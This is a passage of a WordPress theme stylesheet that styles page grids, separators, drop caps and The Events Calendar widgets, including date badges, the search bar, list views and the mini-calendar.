body.full .wpv-grid.extended.grid-1-1 {
  margin-left: -2000px;
  margin-right: -2000px;
  padding-left: 2000px;
  padding-right: 2000px;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
body.full .wpv-grid.extended.grid-1-1 > .extended-column-inner,
body.full .wpv-grid.extended.grid-1-1 > .wpv-parallax-bg-content .extended-column-inner {
  padding-left: 15px;
  padding-right: 15px;
}
body.boxed .wpv-grid.extended.grid-1-1 {
  padding-left: 60px;
  padding-right: 60px;
  margin-left: -45px;
  margin-right: -45px;
  width: auto;
  float: none;
}
body.boxed .wpv-grid.extended.grid-1-1.no-extended-padding {
  padding-left: 15px;
  padding-right: 15px;
}
.wpv-grid.extended.grid-1-1 .loop-wrapper.news {
  padding-top: 0;
}
.wpv-grid.has-background {
  padding: 0 20px;
}
.wpv-grid.has-background > .column-title:first-child,
.wpv-grid.has-background > .sep-text:first-child,
.wpv-grid.has-background > style:first-child + .column-title,
.wpv-grid.has-background > style:first-child + .sep-text,
.wpv-grid.has-background > .extended-column-inner > .column-title:first-child,
.wpv-grid.has-background > .extended-column-inner > .sep-text:first-child,
.wpv-grid.has-background > .extended-column-inner > style:first-child + .column-title,
.wpv-grid.has-background > .extended-column-inner > style:first-child + .sep-text {
  padding-top: 0;
}
html.csstransitions .wpv-grid.animated-active {
  opacity: 0;
}
html.csstransitions .wpv-grid.animated-active.animation-from-left {
  -webkit-transform: translate3d(-80px,0,0);
  -ms-transform: translate(-80px,0);
  transform: translate(-80px,0);
  transform: translate3d(-80px,0,0);
}
html.csstransitions .wpv-grid.animated-active.animation-from-right {
  -webkit-transform: translate3d(80px,0,0);
  -ms-transform: translate(80px,0);
  transform: translate(80px,0);
  transform: translate3d(80px,0,0);
}
html.csstransitions .wpv-grid.animated-active.animation-zoom-in {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
.wpv-grid.parallax-bg,
.wpv-grid.parallax-bg-suspended,
.wpv-grid.has-video-bg {
  z-index: 0;
}
.wpv-grid.has-video-bg {
  overflow: hidden;
}
.wpv-grid.parallax-bg,
.wpv-grid.has-video-bg {
  opacity: 0;
  transition: opacity .6s ease;
}
.wpv-grid.parallax-bg.parallax-loaded,
.wpv-grid.parallax-bg.parallax-bg-suspended,
.wpv-grid.parallax-bg.video-bg-loaded,
.wpv-grid.has-video-bg.parallax-loaded,
.wpv-grid.has-video-bg.parallax-bg-suspended,
.wpv-grid.has-video-bg.video-bg-loaded {
  opacity: 1;
}
.wpv-grid.parallax-bg-suspended > .wpv-parallax-bg-img {
  background-attachment: scroll !important;
}
.wpv-parallax-bg-img,
.wpv-video-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.wpv-video-bg-content,
.wpv-parallax-bg-content {
  z-index: 0;
}
.wpv-background-video {
  width: 100% !important;
  height: auto !important;
}
.wpv-background-video .mejs-overlay-loading,
.wpv-background-video .mejs-overlay-play,
.wpv-background-video .mejs-controls {
  display: none !important;
}
.sep,
.sep-2,
.sep-3 {
  position: relative;
  display: block;
  clear: both;
  margin: 60px 0 30px 0;
  min-width: 100%;
  height: 1px;
  border-top: 1px solid;
  color: #dadade;
}
.sep.has-icon .icon,
.sep-2.has-icon .icon,
.sep-3.has-icon .icon {
  margin-top: -2px;
  font-size: 24px;
}
.sep:before {
  width: 60px;
  content: "";
  height: 2px;
  background: #0e71b8;
  position: absolute;
  z-index: 55;
  top: -1px;
}
.sep-2 {
  border-bottom: 1px solid;
  height: 2px;
}
.sep-3 {
  border-top: 1px solid;
}
.sep-text {
  position: relative;
  margin: 60px 0 30px 0;
  text-align: center;
}
.sep-text + .frame-fl,
.sep-text + .frame > .google_map {
  margin-top: 15px;
}
.sep-text .content,
.sep-text .sep-text-more {
  display: table-cell;
  vertical-align: baseline;
  white-space: nowrap;
}
.sep-text .content *,
.sep-text .sep-text-more * {
  margin: 0;
  line-height: 1;
}
.sep-text .content {
  padding-right: .8em;
}
.sep-text .sep-text-more {
  padding-left: .8em;
}
.sep-text .sep-text-before,
.sep-text .sep-text-after {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}
.sep-text .sep-text-line {
  display: inline-block;
  padding-top: 2px;
  width: 100%;
  border-top: 0 solid;
  border-bottom: 1px solid;
  color: #dadade;
  vertical-align: baseline;
}
.sep-text.centered .sep-text-before,
.sep-text.centered .sep-text-after {
  width: 50%;
}
.sep-text.centered .content {
  padding-left: .8em;
}
.sep-text:last-child {
  margin-bottom: 20px;
}
.sep-text + .row {
  padding-top: 15px;
}
.column-title {
  text-align: left;
  margin: 60px 0 30px 0;
}
.column-title + .frame-fl,
.column-title + .frame > .google_map {
  margin-top: 15px;
}
.column-title + p {
  margin-top: 10px;
}
.text-divider-double {
  position: relative;
  margin: 60px 0 12px 0;
  text-align: left;
}
.text-divider-double + .sep {
  margin: 0 0 30px 0;
}
.text-divider-double + .sep + .frame-fl,
.text-divider-double + .sep + .frame > .google_map {
  margin-top: 15px;
}
.related-content-title {
  text-align: left;
  padding-bottom: 20px;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px 15px 0;
  border-bottom: 1px solid #dadade;
  margin-bottom: 30px;
}
.related-content-title:before {
  width: 60px;
  content: "";
  height: 2px;
  background: #0e71b8;
  position: absolute;
  z-index: 55;
  bottom: -1px;
}
.dropcap2 {
  border: 0 none !important;
  display: block;
  float: left;
  font-size: 44px !important;
  font-weight: 400 !important;
  height: 40px;
  line-height: 1em;
  margin: -0.05em 0.3ex 0 -0.1em;
  overflow: visible;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2ex;
  font-family: "Asap";
  color: #0e71b8;
}
.dropcap2.accent1 {
  color: #0e71b8;
}
.dropcap2.accent2 {
  color: #2daae1;
}
.dropcap2.accent3 {
  color: #0e71b8;
}
.dropcap2.accent4 {
  color: #E7F6FF;
}
.dropcap2.accent5 {
  color: #ffffff;
}
.dropcap2.accent6 {
  color: #04345e;
}
.dropcap1 {
  margin: -0.04em 0.2em -0.1em 0;
  display: block;
  float: left;
  font-size: 36px !important;
  font-weight: 400 !important;
  height: 32px;
  line-height: 1em;
  overflow: visible;
  padding: 0 0 0.1em;
  text-align: center;
  vertical-align: middle;
  width: 1em;
  font-family: "Asap";
  color: #2daae1;
  border: 3px solid #0e71b8;
}
.wpv-countdown.single-event {
  display: inline-block;
  margin: 2px 15px 2px 0;
  padding-right: 15px;
  border-right: 1px solid #585861;
  font-weight: bold;
}
.wpv-countdown.single-event .value {
  display: inline-block;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 1px solid #585861;
  color: #F5F5F6;
  font-weight: normal;
  font-size: 14px;
  line-height: 30px;
}
.wpv-countdown.single-event .word {
  padding-left: 3px;
  color: #0e71b8;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 10px;
}
.wpv-countdown.single-event.style-dark {
  border-right-color: #dadade;
}
.wpv-countdown.single-event.style-dark .value {
  border-left-color: #dadade;
  color: #2daae1;
}
.wpv-countdown.single-event.style-dark .word {
  color: #898989;
}
.wpv-tribe-multiple-events .event-wrapper .date,
.tribe-events-event-meta .date,
.wpv-single-event-schedule-block.date-time .date {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  width: 114px;
  height: 114px;
  background: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/date-bg.svg");
  text-align: center;
}
.wpv-tribe-multiple-events .event-wrapper .date .day,
.wpv-tribe-multiple-events .event-wrapper .date .month,
.tribe-events-event-meta .date .day,
.tribe-events-event-meta .date .month,
.wpv-single-event-schedule-block.date-time .date .day,
.wpv-single-event-schedule-block.date-time .date .month {
  font: normal 17px/22px Asap;
  position: absolute;
  right: 0;
  left: 0;
  color: #04345e;
}
.wpv-tribe-multiple-events .event-wrapper .date .day,
.tribe-events-event-meta .date .day,
.wpv-single-event-schedule-block.date-time .date .day {
  top: 25px;
  font-weight: bold;
  font-size: 45px;
  line-height: 1;
}
.wpv-tribe-multiple-events .event-wrapper .date .month,
.tribe-events-event-meta .date .month,
.wpv-single-event-schedule-block.date-time .date .month {
  bottom: 25px;
  font-size: 16px;
  line-height: 1;
}
.wpv-tribe-multiple-events .event-wrapper .when-where,
.tribe-events-event-meta .when-where,
.wpv-single-event-schedule-block.date-time .when-where {
  padding: 20px 0 30px;
}
.wpv-tribe-multiple-events .event-wrapper .when-where a,
.tribe-events-event-meta .when-where a,
.wpv-single-event-schedule-block.date-time .when-where a {
  color: #898989;
}
.wpv-tribe-multiple-events .event-wrapper .when-where a:hover,
.tribe-events-event-meta .when-where a:hover,
.wpv-single-event-schedule-block.date-time .when-where a:hover {
  color: #0e71b8;
}
.wpv-tribe-multiple-events .event-wrapper .button,
.tribe-events-event-meta .button,
.wpv-single-event-schedule-block.date-time .button {
  font-size: 16px;
}
.wpv-tribe-multiple-events .wpv-grid:before {
  background: rgba(255,255,255,0.15);
}
.wpv-tribe-multiple-events .event-wrapper {
  padding: 25px 45px 35px;
  border-radius: 5px;
  transition: background .5s ease;
}
.wpv-tribe-multiple-events .event-wrapper:hover {
  background: rgba(0,0,0,0.15);
}
.wpv-tribe-multiple-events .event-wrapper .title {
  padding-top: 20px;
  color: #ffffff;
}
.wpv-tribe-multiple-events.style-dark .wpv-grid:before {
  background: rgba(0,0,0,0.15);
}
.wpv-tribe-multiple-events.style-dark .date {
  background: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/date-bg-dark.svg");
}
.wpv-tribe-multiple-events.style-dark .when-where a {
  color: #1d70b8;
}
.wpv-tribe-multiple-events.style-dark .when-where a:hover {
  color: #4D4E53;
}
.wpv-tribe-multiple-events.style-dark .title {
  color: #2daae1;
}
.tribe-events-schedule {
  margin-top: 0;
}
#tribe-bar-form {
  background: none;
}
#tribe-bar-form .first-row {
  padding: 10px 60px;
  border-radius: 5px;
  background: #F5F5F6;
}
#tribe-bar-form .second-row #tribe-bar-views {
  left: 0;
  float: none;
  padding: 0;
  width: auto;
  text-align: center;
}
#tribe-bar-form .second-row #tribe-bar-views .tribe-bar-views-inner {
  background: none;
}
#tribe-bar-form .second-row #tribe-bar-views li.tribe-bar-views-option {
  display: inline-block;
}
#tribe-bar-form .second-row #tribe-bar-views li.tribe-bar-views-option a {
  border-radius: 5px;
  background: none;
  color: #2daae1;
}
#tribe-bar-form .second-row #tribe-bar-views li.tribe-bar-views-option a:hover {
  color: #2daae1;
}
#tribe-bar-form .second-row #tribe-bar-views li.tribe-bar-views-option.tribe-bar-active a {
  background: #0e71b8;
  color: #fff;
}
#tribe-bar-form .second-row #tribe-bar-views .tribe-bar-views-list {
  position: relative;
  top: 0;
  left: 0;
  display: inline-block;
  float: none;
  width: auto;
}
#tribe-bar-form .second-row #tribe-bar-views label {
  font: normal 13px/20px Droid Sans;
  display: inline-block;
  color: #898989;
  font-weight: bold;
}
#tribe-bar-form label {
  margin-bottom: 10px;
  color: #000000;
  text-transform: none;
  font-size: 18px;
  line-height: 1;
}
#tribe-bar-form input[type="text"] {
  padding: 5px;
  height: 40px;
  border: 0;
  background-color: #ffffff;
}
#tribe-bar-form input[name*="tribe-bar-"]::-webkit-input-placeholder {
  font-style: normal;
}
#tribe-bar-form .tribe-bar-date-filter,
#tribe-bar-form .tribe-bar-search-filter,
#tribe-bar-form .tribe-bar-geoloc-filter {
  width: 26.333333333333%;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-date-filter,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-search-filter,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-geoloc-filter {
  width: auto;
}
#tribe-bar-form .tribe-bar-submit {
  float: right;
  padding-top: 40px;
  width: 21%;
}
#tribe-bar-form .tribe-bar-submit .button {
  height: 40px;
  white-space: nowrap;
  font-size: 15px;
}
#tribe-bar-form .tribe-bar-submit .button .icon {
  padding-left: 0 !important;
  vertical-align: top !important;
  font-size: 18px !important;
}
#tribe-bar-form .tribe-bar-submit .button .btext {
  font-weight: bold;
  font-size: 18px;
}
.tribe-select2-results-views span[class^="tribe-icon-"],
.tribe-bar-views-list span[class^="tribe-icon-"] {
  padding-left: 0;
  background-image: none !important;
}
.tribe-select2-results-views span[class^="tribe-icon-"]:before,
.tribe-bar-views-list span[class^="tribe-icon-"]:before {
  padding-right: 5px;
  content: "\e0b9";
  font-size: 14px;
  font-family: icomoon;
}
.tribe-select2-results-views span.tribe-icon-list:before,
.tribe-select2-results-views span.tribe-icon-upcoming:before,
.tribe-bar-views-list span.tribe-icon-list:before,
.tribe-bar-views-list span.tribe-icon-upcoming:before {
  content: "\e1bd";
}
.tribe-select2-results-views span.tribe-icon-month:before,
.tribe-bar-views-list span.tribe-icon-month:before {
  content: "\e0b9";
}
.tribe-select2-results-views span.tribe-icon-week:before,
.tribe-bar-views-list span.tribe-icon-week:before {
  content: "\e0b9";
}
.tribe-select2-results-views span.tribe-icon-day:before,
.tribe-bar-views-list span.tribe-icon-day:before {
  content: "\e0bc";
}
.tribe-select2-results-views span.tribe-icon-photo:before,
.tribe-bar-views-list span.tribe-icon-photo:before {
  content: "\e018";
}
.tribe-select2-results-views span.tribe-icon-map:before,
.tribe-bar-views-list span.tribe-icon-map:before {
  content: "\e0a5";
}
.tribe-events-list-separator-month {
  clear: both;
}
.tribe-events-list-separator-month:after {
  display: none;
}
.tribe-events-list-separator-month span {
  background: none;
  color: #0e71b8;
  font: normal 50px/50px "Asap";
}
.tribe-events-list-separator-year {
  display: none;
}
.events-list .tribe-events-loop,
.tribe-events-day .tribe-events-loop,
.single-tribe_venue .tribe-events-loop,
.single-tribe_organizer .tribe-events-loop {
  max-width: none;
}
.events-list .tribe-events-loop .wpv-tribe-events-block,
.tribe-events-day .tribe-events-loop .wpv-tribe-events-block,
.single-tribe_venue .tribe-events-loop .wpv-tribe-events-block,
.single-tribe_organizer .tribe-events-loop .wpv-tribe-events-block {
  margin: 0 -2000px;
  padding: 30px 2000px;
  background: #F5F5F6;
}
.events-list .tribe-events-loop .wpv-tribe-events-block:empty,
.tribe-events-day .tribe-events-loop .wpv-tribe-events-block:empty,
.single-tribe_venue .tribe-events-loop .wpv-tribe-events-block:empty,
.single-tribe_organizer .tribe-events-loop .wpv-tribe-events-block:empty {
  display: none;
}
.events-list .tribe-events-loop .type-tribe_events,
.tribe-events-day .tribe-events-loop .type-tribe_events,
.single-tribe_venue .tribe-events-loop .type-tribe_events,
.single-tribe_organizer .tribe-events-loop .type-tribe_events {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding: 30px 60px;
  width: 50%;
  transition: background .3s;
}
.events-list .tribe-events-loop .type-tribe_events:nth-child(2n+1),
.tribe-events-day .tribe-events-loop .type-tribe_events:nth-child(2n+1),
.single-tribe_venue .tribe-events-loop .type-tribe_events:nth-child(2n+1),
.single-tribe_organizer .tribe-events-loop .type-tribe_events:nth-child(2n+1) {
  clear: both;
}
.events-list .tribe-events-loop .type-tribe_events.tribe-events-first,
.tribe-events-day .tribe-events-loop .type-tribe_events.tribe-events-first,
.single-tribe_venue .tribe-events-loop .type-tribe_events.tribe-events-first,
.single-tribe_organizer .tribe-events-loop .type-tribe_events.tribe-events-first {
  padding-top: 30px;
}
.events-list .tribe-events-loop .type-tribe_events .small-event-header.no-image,
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper,
.tribe-events-day .tribe-events-loop .type-tribe_events .small-event-header.no-image,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper,
.single-tribe_venue .tribe-events-loop .type-tribe_events .small-event-header.no-image,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .small-event-header.no-image,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper {
  float: left;
  width: 114px;
}
.events-list .tribe-events-loop .type-tribe_events .small-event-header.no-image .tribe-events-event-meta,
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .tribe-events-event-meta,
.tribe-events-day .tribe-events-loop .type-tribe_events .small-event-header.no-image .tribe-events-event-meta,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .tribe-events-event-meta,
.single-tribe_venue .tribe-events-loop .type-tribe_events .small-event-header.no-image .tribe-events-event-meta,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .tribe-events-event-meta,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .small-event-header.no-image .tribe-events-event-meta,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .tribe-events-event-meta {
  margin: 0;
  font-weight: normal;
}
.events-list .tribe-events-loop .type-tribe_events .small-event-header.no-image .when-where,
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .when-where,
.tribe-events-day .tribe-events-loop .type-tribe_events .small-event-header.no-image .when-where,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .when-where,
.single-tribe_venue .tribe-events-loop .type-tribe_events .small-event-header.no-image .when-where,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .when-where,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .small-event-header.no-image .when-where,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .when-where {
  padding: 10px 0;
}
.events-list .tribe-events-loop .type-tribe_events .small-event-header.no-image .button,
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .button,
.tribe-events-day .tribe-events-loop .type-tribe_events .small-event-header.no-image .button,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .button,
.single-tribe_venue .tribe-events-loop .type-tribe_events .small-event-header.no-image .button,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .button,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .small-event-header.no-image .button,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-meta-wrapper .button {
  display: block;
}
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image,
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-image,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-image,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-image,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-image {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin: 0;
  padding-left: 30px;
  width: -webkit-calc(100% - 114px);
  width: calc(100% - 114px);
}
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image img,
.events-list .tribe-events-loop .type-tribe_events .tribe-events-event-image img,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image img,
.tribe-events-day .tribe-events-loop .type-tribe_events .tribe-events-event-image img,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image img,
.single-tribe_venue .tribe-events-loop .type-tribe_events .tribe-events-event-image img,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-details.no-image img,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .tribe-events-event-image img {
  border-radius: 5px;
}
.events-list .tribe-events-loop .type-tribe_events .small-event-header,
.tribe-events-day .tribe-events-loop .type-tribe_events .small-event-header,
.single-tribe_venue .tribe-events-loop .type-tribe_events .small-event-header,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .small-event-header {
  margin-bottom: 30px;
}
.events-list .tribe-events-loop .type-tribe_events .entry-title a,
.tribe-events-day .tribe-events-loop .type-tribe_events .entry-title a,
.single-tribe_venue .tribe-events-loop .type-tribe_events .entry-title a,
.single-tribe_organizer .tribe-events-loop .type-tribe_events .entry-title a {
  font-weight: bold;
}
.events-list .tribe-events-loop .tribe-events-event-meta,
.tribe-events-day .tribe-events-loop .tribe-events-event-meta,
.single-tribe_venue .tribe-events-loop .tribe-events-event-meta,
.single-tribe_organizer .tribe-events-loop .tribe-events-event-meta {
  border: 0;
  background: none;
}
.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.single-tribe_venue #tribe-events-footer,
.single-tribe_organizer #tribe-events-footer {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
a.tribe-events-ical,
.single-tribe_events a.tribe-events-ical,
a.tribe-events-gcal,
.single-tribe_events a.tribe-events-gcal {
  font: normal 13px/20px Droid Sans;
  background: none;
  color: #0e71b8;
  text-transform: none;
}
a.tribe-events-ical:hover,
.single-tribe_events a.tribe-events-ical:hover,
a.tribe-events-gcal:hover,
.single-tribe_events a.tribe-events-gcal:hover {
  font: normal 13px/20px Droid Sans;
  background: none;
  color: #0e71b8;
}
.tribe-events-sub-nav > ul {
  float: right;
  margin: 0;
}
#tribe-events-header .wp-pagenavi {
  display: none;
}
.tribe-grid-allday .hentry.vevent > div,
.tribe-grid-allday .hentry.vevent > div:hover,
.tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent,
.tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover {
  border-color: #0c62a0;
  background: #0e71b8;
  background: rgba(14,113,184,0.9);
}
.tribe-grid-allday .hentry.vevent > div a,
.tribe-grid-allday .hentry.vevent > div:hover a,
.tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent a,
.tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover a {
  color: #cae7fb;
}
#tribe-events-content .tribe-events-tooltip h4,
#tribe_events_filters_wrapper .tribe_events_slider_val {
  font: normal 17px/22px Asap;
  color: #0e71b8;
}
.tribe-events-calendar thead th {
  font: normal 13px/20px Droid Sans;
  color: #ffffff;
  border-color: #dadade;
  background: #2daae1;
  text-transform: none;
  font-weight: bold;
}
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
  color: #cae7fb;
  background: #0e71b8;
}
#tribe-events-content {
  overflow: visible;
}
#tribe-events-content .tribe-events-calendar td:hover {
  box-shadow: none;
}
#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title,
#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title a {
  font: normal 13px/20px Droid Sans;
  color: #898989;
}
#tribe-events-content .tribe-events-calendar div[id*="tribe-events-daynum-"],
#tribe-events-content .tribe-events-calendar div[id*="tribe-events-daynum-"] a {
  font: normal 13px/20px Droid Sans;
  font-weight: bold;
}
#tribe-events-content .tribe-events-calendar .tribe-events-future.tribe-events-has-events div[id*="tribe-events-daynum-"],
#tribe-events-content .tribe-events-calendar .tribe-events-future.tribe-events-has-events div[id*="tribe-events-daynum-"] a {
  background-color: #2daae1;
}
.tribe-events-tooltip .duration {
  padding-bottom: 0;
  font-weight: normal;
}
.tribe-events-tooltip .tribe-events-event-body {
  padding-top: 10px;
}
.tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb {
  padding: .5em 0;
  float: none;
}
.tribe-events-tooltip .tribe-events-event-body p.entry-summary {
  margin-top: 0;
  padding-top: 0;
}
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip,
.recurring-info-tooltip {
  width: 260px;
}
.tribe-grid-header {
  background: #2daae1;
}
.tribe-events-notices {
  border: 0;
  text-shadow: none;
}
.single-event-after-sidebars-1 #tribe-events-gmap {
  padding-top: 40% !important;
}
.single-event-after-sidebars-2 {
  background-repeat: no-repeat;
  background-position: center top;
  background-attachment: fixed;
  background-color: #333333;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.single-event-after-sidebars-2 p,
.single-event-after-sidebars-2 .column-title,
.single-event-after-sidebars-2 .sep-text h2.regular-title-wrapper,
.single-event-after-sidebars-2 .text-divider-double,
.single-event-after-sidebars-2 .sep-text .sep-text-line,
.single-event-after-sidebars-2 .sep,
.single-event-after-sidebars-2 .sep-2,
.single-event-after-sidebars-2 .sep-3 {
  color: #b3b3b3;
}
.wpv-tribe-single-media {
  padding: 100px 0 20px 0;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
}
.wpv-tribe-single-media.no-image {
  background-color: #0e71b8;
}
.bad-ios .wpv-tribe-single-media {
  background-attachment: scroll;
}
.wpv-tribe-single-media .wpv-single-event-schedule {
  width: 200px;
  border-radius: 5px;
  background: #ffffff;
  text-align: center;
}
.wpv-tribe-single-media .wpv-single-event-schedule .wpv-single-event-schedule-block {
  padding: 15px;
  border-bottom: 1px solid #dadade;
}
.wpv-tribe-single-media .wpv-single-event-schedule .wpv-single-event-schedule-block:last-child {
  border-bottom: 0;
}
.wpv-tribe-single-media .wpv-single-event-schedule .wpv-single-event-schedule-block.cost {
  color: #2daae1;
  font-size: 30px;
}
.wpv-tribe-single-media .wpv-single-event-schedule .wpv-single-event-schedule-block.cost .icon {
  position: relative;
  top: -3px;
  color: #0e71b8;
}
.wpv-tribe-single-media .wpv-single-event-schedule .wpv-single-event-schedule-block.date-time .date {
  margin: auto;
  background: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/date-bg-dark.svg");
}
.wpv-tribe-single-media .wpv-single-event-schedule .wpv-single-event-schedule-block.date-time .time {
  color: #04345e;
  font-weight: bold;
  line-height: 2;
}
.single-tribe_events .tribe-events-single-event-description {
  padding-top: 10px;
}
.single-tribe_events aside.left,
.single-tribe_events aside.right {
  padding-top: 23px;
}
.tribe-events-organizer address.organizer-address {
  font-weight: normal;
}
.tribe-events-organizer .tribe-events-organizer-meta {
  text-align: center;
}
.tribe-events-organizer .tribe-events-organizer-meta img {
  margin: auto;
}
.tribe-events-organizer h2.entry-title,
.tribe-events-organizer .tribe-events-back {
  display: none;
}
.tribe-events-venue h2.entry-title,
.tribe-events-venue .tribe-events-back {
  display: none;
}
.tribe-events-venue address {
  font-style: normal;
}
.tribe-events-venue address.venue-address span.street-address {
  display: inline;
  line-height: 1.7;
}
.tribe-events-venue address.venue-address span.street-address + .delimiter + span:before {
  content: "";
  display: block;
}
.tribe-events-venue address.tribe-events-address {
  line-height: 1.5;
}
#tribe-events-content.tribe-events-single {
  padding-top: 20px;
}
.tribe-events-widget-link {
  display: none;
}
aside.left h4.entry-title.summary,
aside.left h4.entry-title.summary a,
aside.left .tribe-countdown-text,
aside.left .tribe-countdown-text a,
aside.right h4.entry-title.summary,
aside.right h4.entry-title.summary a,
aside.right .tribe-countdown-text,
aside.right .tribe-countdown-text a {
  font: normal 13px/20px Droid Sans;
  font-size: 14px;
}
aside.left .tribe-countdown-text,
aside.right .tribe-countdown-text {
  padding-bottom: 0;
}
aside.left .tribe-venue-widget-venue-name a,
aside.right .tribe-venue-widget-venue-name a {
  font: normal 17px/22px Asap;
}
aside.left .tribe-mini-calendar .tribe-events-has-events,
aside.left .tribe-mini-calendar .list-date,
aside.right .tribe-mini-calendar .tribe-events-has-events,
aside.right .tribe-mini-calendar .list-date {
  background: #2daae1;
}
aside.left .tribe-mini-calendar .tribe-events-has-events a,
aside.left .tribe-mini-calendar .list-date a,
aside.right .tribe-mini-calendar .tribe-events-has-events a,
aside.right .tribe-mini-calendar .list-date a {
  padding-bottom: 5px;
  color: #ffffff;
}
aside.left .tribe-mini-calendar .tribe-events-has-events a:before,
aside.left .tribe-mini-calendar .list-date a:before,
aside.right .tribe-mini-calendar .tribe-events-has-events a:before,
aside.right .tribe-mini-calendar .list-date a:before {
  display: none;
}
aside.left .tribe-mini-calendar .tribe-events-has-events:hover a:hover,
aside.right .tribe-mini-calendar .tribe-events-has-events:hover a:hover {
  background: #0e71b8;
  color: #ffffff;
}
aside.left .tribe-mini-calendar thead,
aside.left .tribe-mini-calendar td,
aside.left .tribe-mini-calendar th,
aside.right .tribe-mini-calendar thead,
aside.right .tribe-mini-calendar td,
aside.right .tribe-mini-calendar th {
  border-color: #ffffff;
  background: #F5F5F6;
}
aside.left .tribe-mini-calendar thead,
aside.left .tribe-mini-calendar thead a,
aside.left .tribe-mini-calendar thead span,
aside.left .tribe-mini-calendar td,
aside.left .tribe-mini-calendar td a,
aside.left .tribe-mini-calendar td span,
aside.left .tribe-mini-calendar th,
aside.left .tribe-mini-calendar th a,
aside.left .tribe-mini-calendar th span,
aside.right .tribe-mini-calendar thead,
aside.right .tribe-mini-calendar thead a,
aside.right .tribe-mini-calendar thead span,
aside.right .tribe-mini-calendar td,
aside.right .tribe-mini-calendar td a,
aside.right .tribe-mini-calendar td span,
aside.right .tribe-mini-calendar th,
aside.right .tribe-mini-calendar th a,
aside.right .tribe-mini-calendar th span {
  color: #2daae1;
}
aside.left .tribe-mini-calendar .tribe-mini-calendar-no-event,
aside.right .tribe-mini-calendar .tribe-mini-calendar-no-event {
  font-weight: normal;
}
aside.left .tribe-mini-calendar div[id*='daynum-'] a,
aside.right .tribe-mini-calendar div[id*='daynum-'] a {
  color: #ffffff;
  line-height: 2.5;
}
aside.left .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present,
aside.left .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,
aside.right .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present,
aside.right .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today {
  background: #0e71b8;
}
aside.left .tribe-mini-calendar-event,
aside.right .tribe-mini-calendar-event {
  margin-bottom: 0;
